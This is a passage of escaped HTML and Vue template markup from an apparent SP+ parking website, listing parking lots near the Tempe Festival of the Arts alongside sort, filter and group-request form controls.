primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"carousel-control-next d-none d-lg-flex\" href=\"#location-carousel\" data-slide=\"next\" title=\"Next image in carousel\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-angle-right fa-3x primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-center\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"c-map-sidebar__panel-lot__location-operated\">\n\t\t\t\t\t\t\t\t\t\t          <img src=\"\/img\/unity\/Metropolis_Subsidiary_SP+_Horizontal_Black.png\" alt=\"Metropolis Subsidiary SP+\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"modal fade c-map-sidebar__panel-intake-form\" id=\"groupPricingModal\" tabindex=\"-1\" role=\"dialog\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content c-map-events-modal__content\">\n            <div class=\"modal-header pb-2\">\n                <div class=\"col-9\">\n                    <label>\n                        Group Parking Request\n                    <\/label>\n                <\/div>\n                <div class=\"col-3\">\n                    <button type=\"button\" class=\"close mr-1 mt-1 p-0\" @click.prevent=\"toggleGroupPricingModal()\">\n                        <span>&times;<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n            <div class=\"modal-body\">\n                <div class=\"row\">\n                  <div class=\"col-12\">\n                      <form @submit.prevent=\"submitIntakeForm\" id=\"intakeForm\" >\n                          <div class=\"row\">\n                              <div v-for=\"(field, index) in intakeFormFields\" :key=\"index\"  class=\"col-6\">\n                                  <div class=\"c-input__group\">\n                                      <label :for=\"field.name\" v-text=\"field.label\"><\/label><br>\n                                      <input v-model=\"intakeFormData[field.name]\" \n                                      :type=\"field.type\" \n                                      :id=\"field.name\" \n                                      :name=\"field.name\" \n                                      :maxlength=\"field.maxlength\" \n                                      :required=\"field.required\" \n                                      :pattern=\"field.pattern\" \n                                      @input=\"validateInput(field.name)\" \n                                      :title=\"field.title\">\n                                  <\/div>\n                              <\/div>\n                              <div class=\"col-6\">\n                                  <label class=\"d-none\" aria-label=\"Form error message\" id=\"postResponse\"><\/label>\n                              <\/div>\n                          <\/div>\n                          <input id=\"intakeChallenge\" class=\"d-none\" role=\"none\">\n                          <button class=\"btn btn-primary\" id=\"checkCaptchaIntakeFormBtn\">Submit<\/button>\n                          <button class=\"btn btn-primary d-none\" type=\"submit\" id=\"submitIntakeFormBtn\">Submit Form<\/button>\n                      <\/form>\n                  <\/div>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/transition-group>\n\t\t\t\t\t\t\t\t<transition-group :name=\"mapShowLotDetails ? '' : 'slideRight'\">\n\t\t\t\t\t\t\t\t\t<div v-show=\"!mapShowLotDetails || parkingLotInfoIsLoading\" :key=\"2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-header d-lg-block d-none\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-header__toggle\" @click=\"hideMapSidebar\">\n\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-angle-double-left\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-list-container\">\n\t\t\t\t\t\t\t\t\t\t\t<ul\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"list-unstyled zebra mb-0 c-map-sidebar__panel-list-container__list\">\n\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"media c-map-sidebar__panel-list-container__list-item\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{'active': mapAttractionPanelIsVisible}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"\/\/static.spplus.com\/pictures\/tempe-festival-arts.jpg\" alt=\"Entrance to Parking for the Tempe Festival of the Arts\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth=\"160\" height=\"160\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body overflow-hidden\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h1\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title primary-action-text c-map-sidebar__panel-list-container__list-item-title--main\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tParking for the Tempe Festival of the Arts\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/h1>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"small mb-0 c-map-sidebar__panel-list-container__list-item-address\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tsecondary-color-text\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"lots\" v-cloak\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"mapFiltersCountFiltered\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tResults\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col c-map-sidebar__panel-list-container__list-item-sort\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"text-uppercase\">Sort by<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-info-circle float-right c-map-sidebar__panel-list-container__list-item-sort__attraction d-none d-lg-inline\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click=\"toggleMapAttractionPanel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{active: mapAttractionPanelIsVisible}\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row is-desktop\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-8\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"dropup border-bottom cursor-pointer\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"dropdown-toggle d-block\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdata-toggle=\"dropdown\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"listingSortGetNameById(listingSortSelected)\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tLoading...\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"dropdown-menu c-timepicker__items\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a v-for=\"(option, index) in listingSortOptions\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:key=\"index\" v-text=\"option.name\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\thref=\"#\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"dropdown-item c-timepicker__items-item\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{active: listingSortSelected == option.id}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"listingSortSetSelectedOption(option.id)\"><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"ml-5 fa fa-chevron-down primary-action-text float-right\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col-4 text-right text-uppercase small mt-3 d-none d-lg-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span @click=\"toggleMapFilters\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"cursor-pointer desktop-filters\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tFilters\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span id=\"filtersAppliedDesktop\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"mapFiltersCountFiltersApplied\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"'(' + mapFiltersCountFiltersApplied + ')'\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa primary-action-text ml-1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{'fa-chevron-right': !mapFiltersPanelIsVisible, 'fa-chevron-left': mapFiltersPanelIsVisible}\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<noscript>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"media c-map-sidebar__panel-list-container__list-item c-map-sidebar__panel-list-container__list-item__daily\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"displayLotDetails(20719)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t@mouseover=\"mapListItemShowMarker(20719)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t@mouseout=\"mapListHideMarker(20719)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"result_20719\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/dh265bb9z2wqs.cloudfront.net\/81398_3080_Maple_Entrance_3013_527.png\" alt=\"725 ASH AVENUE details\" class=\"mr-0\" width=\"121\" height=\"163\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-7 col-7\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h2\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title cut-off\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t725 ASH AVENUE<\/h2>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small mb-0 c-map-sidebar__panel-list-container__list-item-address cut-off\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-entrance\">ENTRANCE:\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span><strong>725 S. ASH AVENUE<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small c-map-sidebar__panel-list-container__list-item-distance d-none d-lg-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t2 min walk\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/phoenix\/lot\/725-ash-avenue\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"displayLotDetails(20719)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\taria-label=\"View Details from 725 ASH AVENUE location (Entrance: 725 S. ASH AVENUE)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-details primary-action-text d-lg-block d-none\">View\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdetails <i class=\"fa fa-chevron-right\"><\/i><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-price primary-action-text\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&nbsp;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small c-map-sidebar__panel-list-container__list-item-distance d-block d-lg-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<small>2 min walk<\/small>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row mt-lg-2 mb-lg-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col c-map-sidebar__panel-list-container__list-item-icons\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-motorcycle-list\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttitle=\"Motorcycle Parking\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col text-right c-map-sidebar__panel-list-container__list-item-drive-up d-lg-block d-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p>Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-flex d-lg-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/phoenix\/lot\/725-ash-avenue\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"displayLotDetails(20719)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\taria-label=\"View Details from 725 ASH AVENUE location (Entrance: 725 S. ASH AVENUE)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-details primary-action-text\">View\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdetails <i class=\"fa fa-chevron-right\"><\/i><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col text-right c-map-sidebar__panel-list-container__list-item-drive-up\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p>Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"media c-map-sidebar__panel-list-container__list-item c-map-sidebar__panel-list-container__list-item__monthly\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"displayLotDetails(21317)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t@mouseover=\"mapListItemShowMarker(21317)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t@mouseout=\"mapListHideMarker(21317)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"result_21317\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/dh265bb9z2wqs.cloudfront.net\/Exit_Center_7707_238.jpg\" alt=\"UNION TEMPE GARAGE details\" class=\"mr-0\" width=\"121\" height=\"163\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-7 col-7\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h2\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title cut-off\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tUNION TEMPE GARAGE<\/h2>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small mb-0 c-map-sidebar__panel-list-container__list-item-address cut-off\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-entrance\">ENTRANCE:\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span><strong>712 S. Forest Ave<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small c-map-sidebar__panel-list-container__list-item-distance d-none d-lg-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t3 min walk\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/phoenix\/lot\/union-tempe-garage\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"displayLotDetails(21317)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\taria-label=\"View Details from UNION TEMPE GARAGE location (Entrance: 712 S. Forest Ave)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-details primary-action-text d-lg-block d-none\">View\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdetails <i class=\"fa fa-chevron-right\"><\/i><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-price primary-action-text\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&nbsp;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small c-map-sidebar__panel-list-container__list-item-distance d-block d-lg-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<small>3 min walk<\/small>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row mt-lg-2 mb-lg-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col c-map-sidebar__panel-list-container__list-item-icons\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col text-right c-map-sidebar__panel-list-container__list-item-drive-up d-lg-block d-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p>Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-flex d-lg-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/phoenix\/lot\/union-tempe-garage\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"displayLotDetails(21317)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\taria-label=\"View Details from UNION TEMPE GARAGE location (Entrance: 712 S. Forest Ave)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-details primary-action-text\">View\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdetails <i class=\"fa fa-chevron-right\"><\/i><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col text-right c-map-sidebar__panel-list-container__list-item-drive-up\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p>Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/noscript>\n\t\t\t\t\t\t\t\t\t\t\t\t<transition-group name=\"bounceLeft\" v-if=\"page.homepageAlert\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-if=\"mapAlertIsVisible\" :key='1' class=\"no-js-hidden\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-alert alert alert-warning alert-dismissible secondary-color-bg text-white no-border-radius border-0 show mb-0 p-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-flex\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"col-1 align-self-center pt-3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-alert-text-icon\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-comment align-self-center\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-alert-text col-10 mb-1 align-self-center\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"page.homepageAlert\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"col-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" class=\"close pt-2\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click=\"closeMapAlert\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&times;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/transition-group>\n\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"media c-map-sidebar__panel-list-container__list-item no-js-hidden\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"displayLotDetails(lotInfo.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{'c-map-sidebar__panel-list-container__list-item__monthly': (lotInfo && lotInfo.sellsMonthly), 'c-map-sidebar__panel-list-container__list-item__daily': (lotInfo && !lotInfo.sellsMonthly), 'c-map-sidebar__panel-list-container__list-item--hovered-item': mapOveredListResult == lotInfo.id}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-for=\"(lotInfo, lotIndex) in listingSortResult\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t@mouseover=\"mapListItemShowMarker(lotInfo.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t@mouseout=\"mapListHideMarker(lotInfo.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lots && lotInfo && lotInfo.quote && (!mapIsMonthlyView || (mapIsMonthlyView && (lotInfo && lotInfo.sellsMonthly))) && mapLotHasFilterConditions(lotInfo) && (!mapIsMonthlyView ? (mapFiltersPrepurchaseIsEnabled ? lotInfo.quote && lotInfo.quote.products && lotInfo.quote.products.length : true) : true)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t:id=\"'result_' + lotInfo.id\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img :src=\"lotInfo.picture[0].src\" :alt=\"'Entrance to ' + lotInfo.name\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"mr-0\" width=\"121\" height=\"163\" 